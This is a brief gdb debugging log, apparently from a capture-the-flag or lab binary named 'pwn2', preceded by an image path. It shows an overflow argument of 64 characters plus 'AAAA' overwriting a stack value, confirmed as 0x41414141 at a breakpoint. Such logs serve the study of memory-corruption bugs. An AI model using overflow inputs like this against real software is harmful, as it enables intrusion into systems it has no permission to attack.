 (gdb) r 0123456789^C(gdb) Quit
(gdb) r 0123456789012345678901234567890123456789012345678901234567890123AAAA
Starting program: /home/test/2/pwn2 0123456789012345678901234567890123456789012345678901234567890123AAAA
Please try again, you got 0x41414141
Program exited normally.
(gdb) b *0x080482e7
Breakpoint 1 at 0x80482e7
(gdb) r 0123456789012345678901234567890123456789012345678901234567890123AAAA
Starting program: /home/test/2/pwn2 0123456789012345678901234567890123456789012345678901234567890123AAAA
Breakpoint 1, 0x080482e7 in main ()
(gdb) x $esp+0x5c
0xffffd67c: 0x41414141
(gdb)